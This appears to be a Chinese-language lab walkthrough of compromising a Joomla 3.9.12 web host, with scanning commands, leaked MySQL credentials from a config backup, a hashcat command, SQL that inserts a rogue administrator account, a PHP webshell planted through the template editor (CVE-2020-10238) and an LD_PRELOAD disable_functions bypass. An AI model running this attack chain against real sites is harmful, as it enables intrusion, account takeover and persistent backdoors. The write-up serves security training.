环境搭建



拿到靶场有5台机子,配置网段,仅主机模式网段vmnet2网段为192.168.93.0即可,出网网卡设置为桥接即可,点击继续运行即可

注意的是web机的两台linux开启后记得拍快照,web机隔一段时间web服务会出问题

web渗透



主机发现(我的桥接网段是192.168.1.0)

namp -sP 192.168.1.0/24

发现192.168.1.110



探测服务

namp -sT -Pn 192.168.1.110



访问http



没发现啥,指纹识别发现joomla的cms



msf搜索可利用的脚本,发现可以识别版本



得到版本号3.9.12



搜索该版本出现的漏洞发现一远程代码执行漏洞

链接

https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/Joomla/%EF%BC%88CVE-2020-10238%EF%BC%89Joomla%20%3C%3D%203.9.15%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/

根据该文章发现需要admin登录



接下来进行敏感文件和路径扫描

gobuster dir -u http://192.168.1.110 -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt

得到一/administrator路径访问发现是登陆界面



尝试默认弱口令登录

admin 123456

失败





扫描文件

ffuf -u http://192.168.1.110/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -c -ic -e .asp,.php,.html,.txt,.py



访问configurarion.php发现啥也没有,试试访问其备份文件configurarion.php~,得到数据库配置得到mysql登录用户密码

testuser cvcvgjASD!@



链接mysql

mysql -u testuser -p cvcvgjASD!@ -h 192.168.1.110

查询用户



经过一段时间搜索发现一个user表



发现administrator用户密码加密后的值

尝试hashcat爆破

hashcat -m 3200 -a 0 "\$2y\$10\$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2" /usr/share/wordlists/rockyou.txt

没爆出来



继续搜索可用admin登录的方法,搜索joomla重置密码发现可以

链接

https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn





记得修改表名

点击查看代码

INSERT INTO `am2zu_users`(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)

VALUES ('Administrator2', 'admin1','d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());

INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)

VALUES (LAST_INSERT_ID(),'8');

admin1 secret登录







根据前面rce漏洞利用的文章继续利用,在beez3模块下的index.php写入一句话木马

根据页面得到url路径/templates/beez3/index.php



蚁剑链接



执行命令发现没返回,但文件可上传

利用蚁剑插件绕过php disable_function

上传成功,连接上传的php文件,连接密码仍为一句话密码,但是返回为空

搜索发现利用LD_PRELOAD环境变量绕过的更好的方法

链接

https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD







将x64(x86的不行)的so文件和php文件传到web目录即可,浏览器执行命令

访问执行文件成功

发现反弹啥的不成功

